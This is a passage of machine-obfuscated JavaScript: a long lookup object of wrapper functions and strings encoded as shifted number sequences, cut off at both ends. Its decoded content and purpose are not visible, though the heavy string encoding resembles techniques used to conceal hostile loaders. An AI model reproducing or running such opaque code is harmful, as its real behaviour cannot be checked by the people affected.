_0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return 